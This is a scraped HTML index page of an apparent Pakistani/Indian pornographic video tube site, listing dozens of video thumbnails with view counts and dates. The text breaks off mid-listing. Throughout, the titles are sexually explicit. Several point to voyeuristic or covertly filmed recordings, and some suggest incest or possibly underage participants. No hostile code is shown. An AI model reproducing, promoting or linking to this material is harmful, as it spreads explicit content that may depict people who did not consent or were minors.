

--- FILE ---
content_type: text/html
request_url: https://pakistanixxxtube.org/en/?error0_gallery
body_size: 14556
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Pakistani XXX Tube - Watch high-quality porn videos from Indian Porn Movies</title>
        <meta name="description" content="Watch 100% free Pakistani XXX videos on Pakistan's best porn tube site. Find unbelievable XXX content from exotic locations." />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://pakistanixxxtube.org/en/"  />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/yxY4eCVMYkmUlipo1rFYTYN.js" type="text/javascript"></script>
        <div class="header-row">
        
            <div class="logo">
                <a href="https://pakistanixxxtube.org" target="_self">Pakistani<span>XXX</span>Tube</a>
            </div>
            
            <div class="b-list"><i class="la la-bars"></i></div>
            <div class="b-search"><i class="la la-search"></i></div>
            
            <div class="header-list-row">
                <ul>
                    <li><a href="https://livesexhookers.com/"><i class="la la-fire"></i> LiveSexHookers</a></li>
                    <li><a href="https://pornsites.love/"><i class="la la-heart-o"></i> Porn Sites</a></li>
                </ul>
            </div>
            
            <div class="search-row">
                
                <form action="/en/search/" target="_self" class="search">
                    <div class="search-text">
                        <input type="text" name="search">
                    </div>
                    <button type="submit" title="Find"><i class="la la-search"></i></button>
                </form>
                
            </div>
            
        </div>
        
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Pakistani XXX Tube</h1>
    
                    <ul>
                        <li><span><i class="la la-sliders"></i> Sort By:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self">Latest</a></li>
                        <li><a href="/en/index/popular/1/" target="_self" class="active">Popular</a></li>
                    </ul>

                
                </div>
                
                <div class="thumbs-row">
                    
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637752013216/">
                                <img data-sg="3514ed10497451a0" src="/thumbs/216/3824942637752013216_0.jpg" alt="Hindi Non Veg Sayari" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hindi Non Veg Sayari</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 21053 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640269367592/">
                                <img data-sg="3514ed10df801928" src="/thumbs/592/3824942640269367592_0.jpg" alt="mom fuck boy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">mom fuck boy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 20772 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:45</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894267354476/">
                                <img data-sg="1a44c75109746d6c" src="/thumbs/476/1892856894267354476_0.jpg" alt="Desi girl fucks with lover" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi girl fucks with lover</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 117 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:34</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637726323426/">
                                <img data-sg="3514ed1047ec52e2" src="/thumbs/426/3824942637726323426_0.jpg" alt="Couple Fucking Outdoor by pkdesiblog.com - XNXX.COM" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Couple Fucking Outdoor by pkdesiblog.com - XNXX.COM</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 11638 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:58</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638380178945/">
                                <img data-sg="3514ed106ee55e01" src="/thumbs/945/3824942638380178945_0.jpg" alt="Peeping the neighbour aunty" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Peeping the neighbour aunty</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 15318 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:28</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894288678834/">
                                <img data-sg="1a44c7510ab9cfb2" src="/thumbs/834/1892856894288678834_0.jpg" alt="Young Saali fucked by his Jija" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Young Saali fucked by his Jija</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8187 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:50</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895187463693/">
                                <img data-sg="1a44c751404c2e0d" src="/thumbs/693/1892856895187463693_0.jpg" alt="pakistani cute phudi" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">pakistani cute phudi</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4899 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640153767941/">
                                <img data-sg="3514ed10d89c3005" src="/thumbs/941/3824942640153767941_0.jpg" alt="Chikni Chut waali Kashmiri Bhabhi" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Chikni Chut waali Kashmiri Bhabhi</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6611 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639195798396/">
                                <img data-sg="3514ed109f82bb7c" src="/thumbs/396/3824942639195798396_0.jpg" alt="My Video Story Sep 07 2015 11 43 06" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">My Video Story Sep 07 2015 11 43 06</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8637 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:50</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639660388818/">
                                <img data-sg="3514ed10bb33d1d2" src="/thumbs/818/3824942639660388818_0.jpg" alt="Fucks and films his Arab virgin girlfriend at home" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Fucks and films his Arab virgin girlfriend at home</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4791 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640362694291/">
                                <img data-sg="3514ed10e5102693" src="/thumbs/291/3824942640362694291_0.jpg" alt="Pashto Boy And Girl Kising Home Movie - YouTube.WEBM" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Pashto Boy And Girl Kising Home Movie - YouTube.WEBM</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4173 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.07.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:42</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894827501566/">
                                <img data-sg="1a44c7512ad797fe" src="/thumbs/566/1892856894827501566_0.jpg" alt="bangladeshi young couple boobs suck with audio" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">bangladeshi young couple boobs suck with audio</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 106 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.09.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:17</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640261249278/">
                                <img data-sg="3514ed10df0438fe" src="/thumbs/278/3824942640261249278_0.jpg" alt="xtremezone Hot village girl first time pussy boobs sucking forplay" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">xtremezone Hot village girl first time pussy boobs sucking forplay</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7209 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896372746332/">
                                <img data-sg="1a44c75186f2285c" src="/thumbs/332/1892856896372746332_0.jpg" alt="Pakistani College Professor Fucking Student" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Pakistani College Professor Fucking Student</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4411 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:48</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731568681332/">
                                <img data-sg="258d1eb91fabf174" src="/thumbs/332/2705852731568681332_0.jpg" alt="Hard fucking and moaning of college girl" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hard fucking and moaning of college girl</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1190 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 17:49</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638352402390/">
                                <img data-sg="3514ed106d3d87d6" src="/thumbs/390/3824942638352402390_0.jpg" alt="Kavita Bhabhi Seducing Doctor and then cheating him" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Kavita Bhabhi Seducing Doctor and then cheating him</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4268 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:31</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640268506942/">
                                <img data-sg="3514ed10df72f73e" src="/thumbs/942/3824942640268506942_0.jpg" alt="#ShortMovie HINDI SHORT FILM HOT AND SEXY BHABHI&#039_S ROMANCE WITH A TUROR #Hindimovie" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">#ShortMovie HINDI SHORT FILM HOT AND SEXY BHABHI&#039_S ROMANCE WITH A TUROR #Hindimovie</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5122 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.11.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:29</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639674651208/">
                                <img data-sg="3514ed10bc0d7248" src="/thumbs/208/3824942639674651208_0.jpg" alt="janavi" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">janavi</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2595 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896518848977/">
                                <img data-sg="1a44c7518fa781d1" src="/thumbs/977/1892856896518848977_0.jpg" alt="DESI HOUSEWIFE SHOWING SHAVED PUSSY AND FINGERING" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">DESI HOUSEWIFE SHOWING SHAVED PUSSY AND FINGERING</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3094 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:22</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894428076975/">
                                <img data-sg="1a44c7511308dbaf" src="/thumbs/975/1892856894428076975_0.jpg" alt="Fucking hot" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Fucking hot</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 97 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640089047314/">
                                <img data-sg="3514ed10d4c0a112" src="/thumbs/314/3824942640089047314_0.jpg" alt="indian couple sex fucking at construction site in mumbai" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">indian couple sex fucking at construction site in mumbai</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2755 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.07.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856898071788221/">
                                <img data-sg="1a44c751ec377abd" src="/thumbs/221/1892856898071788221_0.jpg" alt="Group sex fucking wife and groping s1ster in law" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Group sex fucking wife and groping s1ster in law</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3989 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.06.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:50</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640309179973/">
                                <img data-sg="3514ed10e1df9645" src="/thumbs/973/3824942640309179973_0.jpg" alt="Sex toy is a good thing for arabian mother, before having a rough arab sex" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sex toy is a good thing for arabian mother, before having a rough arab sex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3055 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637823457805/">
                                <img data-sg="3514ed104db67a0d" src="/thumbs/805/3824942637823457805_0.jpg" alt="zzzrtgfer" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">zzzrtgfer</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3496 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:45</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896824781426/">
                                <img data-sg="1a44c751a1e3aa72" src="/thumbs/426/1892856896824781426_0.jpg" alt="tamil aunty handjob in a massage parlour" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">tamil aunty handjob in a massage parlour</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3070 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894311944333/">
                                <img data-sg="1a44c7510c1cd08d" src="/thumbs/333/1892856894311944333_0.jpg" alt="Indian aunty milking for you" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian aunty milking for you</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 199 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896539140152/">
                                <img data-sg="1a44c75190dd2038" src="/thumbs/152/1892856896539140152_0.jpg" alt="DESI BHABHI ENJOYING WITH YOUNG DEVAR" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">DESI BHABHI ENJOYING WITH YOUNG DEVAR</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3576 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958837054563564/">
                                <img data-sg="bc1ce33ebbade4ec" src="/thumbs/564/13554958837054563564_0.jpg" alt="Hot porn MILF India Summer gets the D till she screams" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hot porn MILF India Summer gets the D till she screams</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2527 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895548417480/">
                                <img data-sg="1a44c75155cfe5c8" src="/thumbs/480/1892856895548417480_0.jpg" alt="Real Pakistani  Milf Fuck Her Young Lover" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Real Pakistani  Milf Fuck Her Young Lover</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2343 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:51</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856898099635060/">
                                <img data-sg="1a44c751ede06374" src="/thumbs/60/1892856898099635060_0.jpg" alt="desi randi village bhabhi sucking guy&#039;s cock talking sexy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">desi randi village bhabhi sucking guy&#039;s cock talking sexy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5362 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894801514113/">
                                <img data-sg="1a44c751294b0e81" src="/thumbs/113/1892856894801514113_0.jpg" alt="Desi couple outdoor - coolbudy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi couple outdoor - coolbudy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2672 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.06.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:21</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636567789648/">
                                <img data-sg="3514ed1002de8050" src="/thumbs/648/3824942636567789648_0.jpg" alt="Indian Village boy fucked outdoors" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian Village boy fucked outdoors</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3786 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:52</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856897124893491/">
                                <img data-sg="1a44c751b3c70333" src="/thumbs/491/1892856897124893491_0.jpg" alt="Inside The Harem" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Inside The Harem</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1532 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:49</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636717405011/">
                                <img data-sg="3514ed100bc97353" src="/thumbs/11/3824942636717405011_0.jpg" alt="hot desi girl screaming loudly while getting fucked" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">hot desi girl screaming loudly while getting fucked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1099 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.11.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636584489888/">
                                <img data-sg="3514ed1003dd53a0" src="/thumbs/888/3824942636584489888_0.jpg" alt="Bangladeshi Bhabi  Hide sex her Dabor on Adultstube.co" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bangladeshi Bhabi  Hide sex her Dabor on Adultstube.co</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3143 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:35</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640737194962/">
                                <img data-sg="3514ed10fb6293d2" src="/thumbs/962/3824942640737194962_0.jpg" alt="desi shy aunty fucked" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">desi shy aunty fucked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2161 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:39</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
